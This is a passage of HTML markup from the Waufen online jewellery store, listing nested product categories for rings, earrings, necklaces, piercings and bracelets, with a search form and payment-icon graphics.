<li class="cat-item cat-item-797 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-ouro/">[ Banho de Ouro ]</a>	<ul class='children'>
<li class="cat-item cat-item-798 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-ouro/brincos-banho-de-ouro/">Brincos</a>		<ul class='children'>
<li class="cat-item cat-item-802"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-ouro/brincos-banho-de-ouro/argolas-brincos-banho-de-ouro/">Argolas</a></li>
<li class="cat-item cat-item-821"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-ouro/brincos-banho-de-ouro/ear-cuffs-brincos-banho-de-ouro/">Ear Cuffs</a></li>
<li class="cat-item cat-item-811"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-ouro/brincos-banho-de-ouro/ear-jackets/">Ear Jackets</a></li>
		</ul>
</li>
<li class="cat-item cat-item-816"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-ouro/chokers-banho-de-ouro/">Chokers</a></li>
<li class="cat-item cat-item-817"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-ouro/colares-banho-de-ouro/">Colares</a></li>
<li class="cat-item cat-item-822"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-ouro/conjuntos-banho-de-ouro/">Conjuntos</a></li>
<li class="cat-item cat-item-800"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-ouro/gargantilhas-banho-de-ouro/">Gargantilhas</a></li>
<li class="cat-item cat-item-813"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-ouro/pingentes/">Pingentes</a></li>
<li class="cat-item cat-item-815"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-ouro/pulseiras-banho-de-ouro/">Pulseiras</a></li>
	</ul>
</li>
<li class="cat-item cat-item-803 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-rodio-branco/">[ Banho de Ródio Branco ]</a>	<ul class='children'>
<li class="cat-item cat-item-804 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-rodio-branco/brincos-banho-de-rodio-branco/">Brincos</a>		<ul class='children'>
<li class="cat-item cat-item-819"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-rodio-branco/brincos-banho-de-rodio-branco/argolas-brincos-banho-de-rodio-branco/">Argolas</a></li>
<li class="cat-item cat-item-808"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-rodio-branco/brincos-banho-de-rodio-branco/ear-cuffs-brincos-banho-de-rodio-branco/">Ear Cuffs</a></li>
		</ul>
</li>
<li class="cat-item cat-item-806"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-rodio-branco/colares-banho-de-rodio-branco/">Colares</a></li>
<li class="cat-item cat-item-807"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-rodio-branco/conjuntos/">Conjuntos</a></li>
<li class="cat-item cat-item-809"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-rodio-branco/gargantilhas-banho-de-rodio-branco/">Gargantilhas</a></li>
<li class="cat-item cat-item-805"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-rodio-branco/piercings-banho-de-rodio-branco/">Piercings</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-778 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/joias-em-prata/">Joias em Prata</a><ul class='children'>
<li class="cat-item cat-item-779 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/joias-em-prata/prata-925-com-rodio-branco/">[ Prata 925 com Ródio Branco ]</a>	<ul class='children'>
<li class="cat-item cat-item-787"><a href="https://www.waufen.com.br/categoria-produto/joias-em-prata/prata-925-com-rodio-branco/aneis-prata-925-com-rodio-branco/">Anéis</a></li>
<li class="cat-item cat-item-780 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/joias-em-prata/prata-925-com-rodio-branco/brincos-prata-925-com-rodio-branco/">Brincos</a>		<ul class='children'>
<li class="cat-item cat-item-781"><a href="https://www.waufen.com.br/categoria-produto/joias-em-prata/prata-925-com-rodio-branco/brincos-prata-925-com-rodio-branco/argolas-brincos-prata-925-com-rodio-branco/">Argolas</a></li>
<li class="cat-item cat-item-785"><a href="https://www.waufen.com.br/categoria-produto/joias-em-prata/prata-925-com-rodio-branco/brincos-prata-925-com-rodio-branco/ear-cuffs-brincos-prata-925-com-rodio-branco/">Ear Cuffs</a></li>
		</ul>
</li>
<li class="cat-item cat-item-789"><a href="https://www.waufen.com.br/categoria-produto/joias-em-prata/prata-925-com-rodio-branco/chokers-prata-925-com-rodio-branco/">Chokers</a></li>
<li class="cat-item cat-item-791"><a href="https://www.waufen.com.br/categoria-produto/joias-em-prata/prata-925-com-rodio-branco/gargantilhas/">Gargantilhas</a></li>
<li class="cat-item cat-item-792"><a href="https://www.waufen.com.br/categoria-produto/joias-em-prata/prata-925-com-rodio-branco/piercings-prata-925-com-rodio-branco/">Piercings</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-782"><a href="https://www.waufen.com.br/categoria-produto/lancamentos/">Lançamentos</a></li>
<li class="cat-item cat-item-795"><a href="https://www.waufen.com.br/categoria-produto/looks/">Looks</a></li>
<li class="cat-item cat-item-801"><a href="https://www.waufen.com.br/categoria-produto/mae-e-filha/">Mãe e Filha</a></li>
<li class="cat-item cat-item-831 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/">MAIS VENDIDOS</a><ul class='children'>
<li class="cat-item cat-item-832"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/aneis-mais-vendidos/">Anéis 1</a></li>
<li class="cat-item cat-item-833"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/brincos-mais-vendidos/">Brincos 1</a></li>
<li class="cat-item cat-item-834"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/colares-mais-vendidos/">Colares 1</a></li>
<li class="cat-item cat-item-835"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/piercings-mais-vendidos/">Piercings 1</a></li>
<li class="cat-item cat-item-836"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/pulseiras-mais-vendidas/">Pulseiras 1</a></li>
</ul>
</li>
<li class="cat-item cat-item-770"><a href="https://www.waufen.com.br/categoria-produto/joias-masculina/">Masculina</a></li>
<li class="cat-item cat-item-814"><a href="https://www.waufen.com.br/categoria-produto/masculino/">Masculino</a></li>
<li class="cat-item cat-item-85 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/outlet/">Outlet</a><ul class='children'>
<li class="cat-item cat-item-321"><a href="https://www.waufen.com.br/categoria-produto/outlet/promocao-de-aneis/">Promoção de Anéis</a></li>
<li class="cat-item cat-item-322"><a href="https://www.waufen.com.br/categoria-produto/outlet/promocao-de-brincos/">Promoção de Brincos</a></li>
<li class="cat-item cat-item-323"><a href="https://www.waufen.com.br/categoria-produto/outlet/promocao-de-colares-outlet/">Promoção de Colares</a></li>
<li class="cat-item cat-item-324"><a href="https://www.waufen.com.br/categoria-produto/outlet/promocao-de-pulseiras/">Promoção de Pulseiras</a></li>
</ul>
</li>
<li class="cat-item cat-item-78 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/piercings/">Piercings</a><ul class='children'>
<li class="cat-item cat-item-137"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro/">Piercings Ouro</a></li>
<li class="cat-item cat-item-173"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro-rose/">Piercings Ouro Rose</a></li>
<li class="cat-item cat-item-183"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio/">Piercings Ródio</a></li>
<li class="cat-item cat-item-182"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio-negro/">Piercings Ródio Negro</a></li>
</ul>
</li>
<li class="cat-item cat-item-71 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/">Pulseiras</a><ul class='children'>
<li class="cat-item cat-item-159"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/braceletes/">Braceletes</a></li>
<li class="cat-item cat-item-188"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ajustaveis/">Pulseiras Ajustáveis</a></li>
<li class="cat-item cat-item-168"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-de-olho-grego/">Pulseiras de Olho Grego</a></li>
<li class="cat-item cat-item-318"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-de-perolas/">Pulseiras de Pérolas</a></li>
<li class="cat-item cat-item-141"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro/">Pulseiras Ouro</a></li>
<li class="cat-item cat-item-172"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro-rose/">Pulseiras Ouro Rose</a></li>
<li class="cat-item cat-item-164"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-prata-925/">Pulseiras Prata 925</a></li>
<li class="cat-item cat-item-145"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-riviera/">Pulseiras Riviera</a></li>
<li class="cat-item cat-item-177"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio/">Pulseiras Ródio</a></li>
<li class="cat-item cat-item-178"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio-negro/">Pulseiras Ródio Negro</a></li>
<li class="cat-item cat-item-152"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/tornozeleiras/">Tornozeleiras</a></li>
</ul>
</li>
</ul></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-1 mb-0">
	   		<div id="woocommerce_product_categories-17" class="col pb-0 widget woocommerce widget_product_categories"><span class="widget-title">Categorias de produto</span><div class="is-divider small"></div><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Selecione uma categoria</option>
	<option class="level-0" value="aneis">Anéis</option>
	<option class="level-1" value="aliancas">&nbsp;&nbsp;&nbsp;Alianças</option>
	<option class="level-1" value="aneis-ajustaveis">&nbsp;&nbsp;&nbsp;Anéis Ajustáveis</option>
	<option class="level-1" value="aneis-de-zirconias">&nbsp;&nbsp;&nbsp;Anéis de Zircônias</option>
	<option class="level-1" value="aneis-ouro">&nbsp;&nbsp;&nbsp;Anéis Ouro</option>
	<option class="level-1" value="aneis-ouro-rose">&nbsp;&nbsp;&nbsp;Anéis Ouro Rose</option>
	<option class="level-1" value="aneis-prata-925">&nbsp;&nbsp;&nbsp;Anéis Prata 925</option>
	<option class="level-1" value="aneis-rodio">&nbsp;&nbsp;&nbsp;Anéis Ródio</option>
	<option class="level-1" value="aneis-rodio-negro">&nbsp;&nbsp;&nbsp;Anéis Ródio Negro</option>
	<option class="level-1" value="solitarios">&nbsp;&nbsp;&nbsp;Solitários</option>
	<option class="level-0" value="brincos">Brincos</option>
	<option class="level-1" value="argolas">&nbsp;&nbsp;&nbsp;Argolas</option>
	<option class="level-1" value="brinco-ponto-de-luz">&nbsp;&nbsp;&nbsp;Brinco Ponto de Luz</option>
	<option class="level-1" value="brincos-de-gotas">&nbsp;&nbsp;&nbsp;Brincos de Gotas</option>
	<option class="level-1" value="brincos-de-perolas">&nbsp;&nbsp;&nbsp;Brincos de Pérolas</option>
	<option class="level-1" value="brincos-de-segundo-furo">&nbsp;&nbsp;&nbsp;Brincos de Segundo Furo</option>
	<option class="level-1" value="brincos-de-zirconias">&nbsp;&nbsp;&nbsp;Brincos de Zirconias</option>
	<option class="level-1" value="brincos-grandes">&nbsp;&nbsp;&nbsp;Brincos Grandes</option>
	<option class="level-1" value="brincos-medios">&nbsp;&nbsp;&nbsp;Brincos Médios</option>
	<option class="level-1" value="brincos-ouro">&nbsp;&nbsp;&nbsp;Brincos Ouro</option>
	<option class="level-1" value="brincos-ouro-rose">&nbsp;&nbsp;&nbsp;Brincos Ouro Rose</option>
	<option class="level-1" value="brincos-pequenos">&nbsp;&nbsp;&nbsp;Brincos Pequenos</option>
	<option class="level-1" value="brincos-prata-925">&nbsp;&nbsp;&nbsp;Brincos Prata 925</option>
	<option class="level-1" value="brincos-rodio">&nbsp;&nbsp;&nbsp;Brincos Ródio</option>
	<option class="level-1" value="brincos-rodio-negro">&nbsp;&nbsp;&nbsp;Brincos Ródio Negro</option>
	<option class="level-1" value="ear-cuffs">&nbsp;&nbsp;&nbsp;Ear Cuffs</option>
	<option class="level-1" value="ear-hook">&nbsp;&nbsp;&nbsp;Ear Hook</option>
	<option class="level-1" value="ear-jacket">&nbsp;&nbsp;&nbsp;Ear Jacket</option>
	<option class="level-0" value="broches">Broches</option>
	<option class="level-0" value="colares">Colares</option>
	<option class="level-1" value="chokers">&nbsp;&nbsp;&nbsp;Chokers</option>
	<option class="level-1" value="colares-com-pingente">&nbsp;&nbsp;&nbsp;Colares com Pingente</option>
	<option class="level-1" value="colares-de-gota">&nbsp;&nbsp;&nbsp;Colares de Gota</option>
	<option class="level-1" value="colares-de-letra">&nbsp;&nbsp;&nbsp;Colares de Letra</option>
	<option class="level-1" value="colares-de-perolas">&nbsp;&nbsp;&nbsp;Colares de Pérolas</option>
	<option class="level-1" value="colares-longos">&nbsp;&nbsp;&nbsp;Colares Longos</option>
	<option class="level-1" value="colares-olho-grego">&nbsp;&nbsp;&nbsp;Colares Olho Grego</option>
	<option class="level-1" value="colares-ouro">&nbsp;&nbsp;&nbsp;Colares Ouro</option>
	<option class="level-1" value="colares-ouro-rose">&nbsp;&nbsp;&nbsp;Colares Ouro Rose</option>
	<option class="level-1" value="colares-ponto-de-luz">&nbsp;&nbsp;&nbsp;Colares Ponto de Luz</option>
	<option class="level-1" value="colares-prata-925">&nbsp;&nbsp;&nbsp;Colares Prata 925</option>
	<option class="level-1" value="colares-religiosos">&nbsp;&nbsp;&nbsp;Colares Religiosos</option>
	<option class="level-1" value="colares-riviera">&nbsp;&nbsp;&nbsp;Colares Riviera</option>
	<option class="level-1" value="colares-rodio">&nbsp;&nbsp;&nbsp;Colares Ródio</option>
	<option class="level-1" value="colares-rodio-negro">&nbsp;&nbsp;&nbsp;Colares Ródio Negro</option>
	<option class="level-1" value="colares-tiffany">&nbsp;&nbsp;&nbsp;Colares Tiffany</option>
	<option class="level-1" value="crucifixos">&nbsp;&nbsp;&nbsp;Crucifixos</option>
	<option class="level-1" value="escapularios">&nbsp;&nbsp;&nbsp;Escapulários</option>
	<option class="level-1" value="gravatinhas">&nbsp;&nbsp;&nbsp;Gravatinhas</option>
	<option class="level-1" value="mandalas">&nbsp;&nbsp;&nbsp;Mandalas</option>
	<option class="level-1" value="tercos">&nbsp;&nbsp;&nbsp;Terços</option>
	<option class="level-0" value="joias">Joias</option>
	<option class="level-0" value="mais-vendidos">MAIS VENDIDOS</option>
	<option class="level-0" value="outlet">Outlet</option>
	<option class="level-1" value="promocao-de-aneis">&nbsp;&nbsp;&nbsp;Promoção de Anéis</option>
	<option class="level-1" value="promocao-de-brincos">&nbsp;&nbsp;&nbsp;Promoção de Brincos</option>
	<option class="level-1" value="promocao-de-colares-outlet">&nbsp;&nbsp;&nbsp;Promoção de Colares</option>
	<option class="level-1" value="promocao-de-pulseiras">&nbsp;&nbsp;&nbsp;Promoção de Pulseiras</option>
	<option class="level-0" value="piercings">Piercings</option>
	<option class="level-1" value="piercings-ouro">&nbsp;&nbsp;&nbsp;Piercings Ouro</option>
	<option class="level-1" value="piercings-ouro-rose">&nbsp;&nbsp;&nbsp;Piercings Ouro Rose</option>
	<option class="level-1" value="piercings-rodio">&nbsp;&nbsp;&nbsp;Piercings Ródio</option>
	<option class="level-1" value="piercings-rodio-negro">&nbsp;&nbsp;&nbsp;Piercings Ródio Negro</option>
	<option class="level-0" value="pulseiras">Pulseiras</option>
	<option class="level-1" value="pulseiras-ajustaveis">&nbsp;&nbsp;&nbsp;Pulseiras Ajustáveis</option>
	<option class="level-1" value="pulseiras-de-olho-grego">&nbsp;&nbsp;&nbsp;Pulseiras de Olho Grego</option>
	<option class="level-1" value="pulseiras-ouro">&nbsp;&nbsp;&nbsp;Pulseiras Ouro</option>
	<option class="level-1" value="pulseiras-ouro-rose">&nbsp;&nbsp;&nbsp;Pulseiras Ouro Rose</option>
	<option class="level-1" value="pulseiras-prata-925">&nbsp;&nbsp;&nbsp;Pulseiras Prata 925</option>
	<option class="level-1" value="pulseiras-riviera">&nbsp;&nbsp;&nbsp;Pulseiras Riviera</option>
	<option class="level-1" value="pulseiras-rodio">&nbsp;&nbsp;&nbsp;Pulseiras Ródio</option>
	<option class="level-1" value="pulseiras-rodio-negro">&nbsp;&nbsp;&nbsp;Pulseiras Ródio Negro</option>
	<option class="level-1" value="tornozeleiras">&nbsp;&nbsp;&nbsp;Tornozeleiras</option>
</select>
</div><div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">Sobre</span><div class="is-divider small"></div>			<div class="textwidget"><p>Desde 2010 a Waufen oferece as mais lindas Joias em Prata Fina 925 para venda online.</p>
</div>
		</div><div id="woocommerce_product_search-2" class="col pb-0 widget woocommerce widget_product_search"><span class="widget-title">Pesquisar</span><div class="is-divider small"></div><form role="search" method="get" class="searchform" action="https://www.waufen.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div><div id="woocommerce_product_categories-14" class="col pb-0 widget woocommerce widget_product_categories"><span class="widget-title">Categorias de produto</span><div class="is-divider small"></div><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Selecione uma categoria</option>
	<option class="level-0" value="aneis">Anéis</option>
	<option class="level-1" value="aliancas">&nbsp;&nbsp;&nbsp;Alianças</option>
	<option class="level-1" value="aneis-ajustaveis">&nbsp;&nbsp;&nbsp;Anéis Ajustáveis</option>
	<option class="level-1" value="aneis-de-zirconias">&nbsp;&nbsp;&nbsp;Anéis de Zircônias</option>
	<option class="level-1" value="aneis-ouro">&nbsp;&nbsp;&nbsp;Anéis Ouro</option>
	<option class="level-1" value="aneis-ouro-rose">&nbsp;&nbsp;&nbsp;Anéis Ouro Rose</option>
	<option class="level-1" value="aneis-prata-925">&nbsp;&nbsp;&nbsp;Anéis Prata 925</option>
	<option class="level-1" value="aneis-rodio">&nbsp;&nbsp;&nbsp;Anéis Ródio</option>
	<option class="level-1" value="aneis-rodio-negro">&nbsp;&nbsp;&nbsp;Anéis Ródio Negro</option>
	<option class="level-1" value="solitarios">&nbsp;&nbsp;&nbsp;Solitários</option>
	<option class="level-0" value="brincos">Brincos</option>
	<option class="level-1" value="argolas">&nbsp;&nbsp;&nbsp;Argolas</option>
	<option class="level-1" value="brinco-ponto-de-luz">&nbsp;&nbsp;&nbsp;Brinco Ponto de Luz</option>
	<option class="level-1" value="brincos-de-gotas">&nbsp;&nbsp;&nbsp;Brincos de Gotas</option>
	<option class="level-1" value="brincos-de-perolas">&nbsp;&nbsp;&nbsp;Brincos de Pérolas</option>
	<option class="level-1" value="brincos-de-segundo-furo">&nbsp;&nbsp;&nbsp;Brincos de Segundo Furo</option>
	<option class="level-1" value="brincos-de-zirconias">&nbsp;&nbsp;&nbsp;Brincos de Zirconias</option>
	<option class="level-1" value="brincos-grandes">&nbsp;&nbsp;&nbsp;Brincos Grandes</option>
	<option class="level-1" value="brincos-medios">&nbsp;&nbsp;&nbsp;Brincos Médios</option>
	<option class="level-1" value="brincos-ouro">&nbsp;&nbsp;&nbsp;Brincos Ouro</option>
	<option class="level-1" value="brincos-ouro-rose">&nbsp;&nbsp;&nbsp;Brincos Ouro Rose</option>
	<option class="level-1" value="brincos-pequenos">&nbsp;&nbsp;&nbsp;Brincos Pequenos</option>
	<option class="level-1" value="brincos-prata-925">&nbsp;&nbsp;&nbsp;Brincos Prata 925</option>
	<option class="level-1" value="brincos-rodio">&nbsp;&nbsp;&nbsp;Brincos Ródio</option>
	<option class="level-1" value="brincos-rodio-negro">&nbsp;&nbsp;&nbsp;Brincos Ródio Negro</option>
	<option class="level-1" value="ear-cuffs">&nbsp;&nbsp;&nbsp;Ear Cuffs</option>
	<option class="level-1" value="ear-hook">&nbsp;&nbsp;&nbsp;Ear Hook</option>
	<option class="level-1" value="ear-jacket">&nbsp;&nbsp;&nbsp;Ear Jacket</option>
	<option class="level-0" value="broches">Broches</option>
	<option class="level-0" value="colares">Colares</option>
	<option class="level-1" value="chokers">&nbsp;&nbsp;&nbsp;Chokers</option>
	<option class="level-1" value="colares-com-pingente">&nbsp;&nbsp;&nbsp;Colares com Pingente</option>
	<option class="level-1" value="colares-de-gota">&nbsp;&nbsp;&nbsp;Colares de Gota</option>
	<option class="level-1" value="colares-de-letra">&nbsp;&nbsp;&nbsp;Colares de Letra</option>
	<option class="level-1" value="colares-de-perolas">&nbsp;&nbsp;&nbsp;Colares de Pérolas</option>
	<option class="level-1" value="colares-longos">&nbsp;&nbsp;&nbsp;Colares Longos</option>
	<option class="level-1" value="colares-olho-grego">&nbsp;&nbsp;&nbsp;Colares Olho Grego</option>
	<option class="level-1" value="colares-ouro">&nbsp;&nbsp;&nbsp;Colares Ouro</option>
	<option class="level-1" value="colares-ouro-rose">&nbsp;&nbsp;&nbsp;Colares Ouro Rose</option>
	<option class="level-1" value="colares-ponto-de-luz">&nbsp;&nbsp;&nbsp;Colares Ponto de Luz</option>
	<option class="level-1" value="colares-prata-925">&nbsp;&nbsp;&nbsp;Colares Prata 925</option>
	<option class="level-1" value="colares-religiosos">&nbsp;&nbsp;&nbsp;Colares Religiosos</option>
	<option class="level-1" value="colares-riviera">&nbsp;&nbsp;&nbsp;Colares Riviera</option>
	<option class="level-1" value="colares-rodio">&nbsp;&nbsp;&nbsp;Colares Ródio</option>
	<option class="level-1" value="colares-rodio-negro">&nbsp;&nbsp;&nbsp;Colares Ródio Negro</option>
	<option class="level-1" value="colares-tiffany">&nbsp;&nbsp;&nbsp;Colares Tiffany</option>
	<option class="level-1" value="crucifixos">&nbsp;&nbsp;&nbsp;Crucifixos</option>
	<option class="level-1" value="escapularios">&nbsp;&nbsp;&nbsp;Escapulários</option>
	<option class="level-1" value="gravatinhas">&nbsp;&nbsp;&nbsp;Gravatinhas</option>
	<option class="level-1" value="mandalas">&nbsp;&nbsp;&nbsp;Mandalas</option>
	<option class="level-1" value="tercos">&nbsp;&nbsp;&nbsp;Terços</option>
	<option class="level-0" value="joias">Joias</option>
	<option class="level-0" value="mais-vendidos">MAIS VENDIDOS</option>
	<option class="level-0" value="outlet">Outlet</option>
	<option class="level-1" value="promocao-de-aneis">&nbsp;&nbsp;&nbsp;Promoção de Anéis</option>
	<option class="level-1" value="promocao-de-brincos">&nbsp;&nbsp;&nbsp;Promoção de Brincos</option>
	<option class="level-1" value="promocao-de-colares-outlet">&nbsp;&nbsp;&nbsp;Promoção de Colares</option>
	<option class="level-1" value="promocao-de-pulseiras">&nbsp;&nbsp;&nbsp;Promoção de Pulseiras</option>
	<option class="level-0" value="piercings">Piercings</option>
	<option class="level-1" value="piercings-ouro">&nbsp;&nbsp;&nbsp;Piercings Ouro</option>
	<option class="level-1" value="piercings-ouro-rose">&nbsp;&nbsp;&nbsp;Piercings Ouro Rose</option>
	<option class="level-1" value="piercings-rodio">&nbsp;&nbsp;&nbsp;Piercings Ródio</option>
	<option class="level-1" value="piercings-rodio-negro">&nbsp;&nbsp;&nbsp;Piercings Ródio Negro</option>
	<option class="level-0" value="pulseiras">Pulseiras</option>
	<option class="level-1" value="pulseiras-ajustaveis">&nbsp;&nbsp;&nbsp;Pulseiras Ajustáveis</option>
	<option class="level-1" value="pulseiras-de-olho-grego">&nbsp;&nbsp;&nbsp;Pulseiras de Olho Grego</option>
	<option class="level-1" value="pulseiras-ouro">&nbsp;&nbsp;&nbsp;Pulseiras Ouro</option>
	<option class="level-1" value="pulseiras-ouro-rose">&nbsp;&nbsp;&nbsp;Pulseiras Ouro Rose</option>
	<option class="level-1" value="pulseiras-prata-925">&nbsp;&nbsp;&nbsp;Pulseiras Prata 925</option>
	<option class="level-1" value="pulseiras-riviera">&nbsp;&nbsp;&nbsp;Pulseiras Riviera</option>
	<option class="level-1" value="pulseiras-rodio">&nbsp;&nbsp;&nbsp;Pulseiras Ródio</option>
	<option class="level-1" value="pulseiras-rodio-negro">&nbsp;&nbsp;&nbsp;Pulseiras Ródio Negro</option>
	<option class="level-1" value="tornozeleiras">&nbsp;&nbsp;&nbsp;Tornozeleiras</option>
</select>
</div>		</div>
</div>



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 